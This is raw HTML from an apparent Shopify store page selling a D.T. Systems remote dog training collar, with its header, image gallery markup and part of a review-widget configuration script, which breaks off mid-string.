            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JUzb+uBouK2l3M5tQrCKctgkhWDgDMn9FNlTrHj2+TqkCPWE3qicWTfoSr45bXaQpbRRH2HhxCxtnqkapPionlJCvb2zrau3Yc+Rerqm2ZnuTCElwKgL2gUzlaizFE8By8DsGWTPIXuhR/G2Mil+55RYim18NMkkefEC4+yg9iOIVT9KIQPMX9szqsuLwFqha4yG+ywQKNRCCjFPxHxnVIST2etFDjAO5RQi30n7MAzYYS1Fp6Uw5mOXZaMBaFKQbOTl3eVRcbpXtAODQk/Nq4V12B82TIxq+qmW7aDnBSK/6bTPJ1rBjaaJQCElyBlXpDLowbXtpsdPs2A/PXMSsTElkcxBdPemAe0KxYUwanw1iM4TqQFHU75c152BiJ8ChGnA3PhG8BMM1Xt2O/h8Dw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InfiniteWags",
    
      "logo": "https:\/\/infinitewags.com\/cdn\/shop\/files\/logo13.png?v=1749689254\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/infinitewags",
      "",
      "https:\/\/www.instagram.com\/infinitewags",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinitewags.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19457122140389__main" class="shopify-section section"><section
  id="MainProduct-template--19457122140389__main"
  class="page-width section-template--19457122140389__main-padding"
  data-section="template--19457122140389__main"
>
  <link href="//infinitewags.com/cdn/shop/t/11/assets/section-main-product.css?v=132875954337248919961749688531" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-accordion.css?v=115963932793463966761749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-deferred-media.css?v=54092797763792720131749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457122140389__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19457122140389__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19457122140389__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19457122140389__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19457122140389__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--19457122140389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19457122140389__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19457122140389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19457122140389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--19457122140389__main-9293013123232"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-9293013123232"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1946" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=246 246w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=493 493w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=600 600w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=713 713w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=823 823w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=990 990w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1946" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=246 246w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=493 493w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=600 600w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=713 713w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=823 823w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=990 990w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9293013123232">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-9293013156000"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-9293013156000"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1946" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=246 246w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=493 493w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=600 600w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=713 713w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=823 823w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=990 990w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1946" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=246 246w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=493 493w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=600 600w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=713 713w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=823 823w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=990 990w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="9293013156000">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19457122140389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19457122140389__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19457122140389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-9293013123232"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-1
"
              >
                <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=416" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=54 54w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=74 74w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=104 104w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=162 162w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=208 208w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=324 324w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS.jpg?v=1599780900&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-9293013156000"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-2
"
              >
                <img src="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=416" alt="H2O 1 Mile Dog Remote Trainer with Vibration D.T. Systems " srcset="//infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=54 54w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=74 74w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=104 104w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=162 162w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=208 208w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=324 324w, //infinitewags.com/cdn/shop/products/H2O1820-PLUS-COVERUP.jpg?v=1599784773&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/h2o-1-mile-dog-remote-trainer-with-vibration"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems
                </h1>
                <a href="/products/h2o-1-mile-dog-remote-trainer-with-vibration" class="product__title">
                  <h2 class="h1">
                    Dog Remote Training Collar - H2O 1 Mile Dog Remote Trainer with Vibration - D.T. Systems
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244287287456",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] 